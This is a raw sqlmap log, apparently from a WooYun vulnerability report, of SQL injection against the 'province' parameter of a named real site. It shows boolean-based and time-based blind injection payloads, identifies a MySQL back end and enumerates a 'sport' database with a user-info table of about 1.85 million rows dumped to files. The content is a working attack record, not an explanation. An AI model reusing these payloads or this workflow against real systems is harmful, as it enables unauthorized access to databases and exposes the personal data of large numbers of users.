 [*] starting at 09:51:08
[09:51:08] [INFO] resuming back-end DBMS 'mysql'
[09:51:08] [INFO] testing connection to the target URL
[09:51:08] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602).
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: province
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: top_type=city&is_share=true&order_type=distance&province=???' AND 6787=6787 AND 'oXfA'='oXfA
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: top_type=city&is_share=true&order_type=distance&province=???' AND SLEEP(5) AND 'vasu'='vasu
---
[09:51:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[09:51:08] [INFO] retrieved:
[09:51:38] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
[09:51:38] [WARNING] if the problem persists please try to lower the number of used threads (option '--threads')
[09:51:42] [WARNING] reflective value(s) found and filtering out
1852068
Database: sport
+-------------------+---------+
| Table             | Entries |
+-------------------+---------+
| yuepao_user_info | 1852068 |
+-------------------+---------+
[09:52:47] [INFO] fetched data logged to text files under 'F:\????\INJECT~1\SQLMAP~1.4\Bin\output\circle.51yund.com'
www.wooyun.org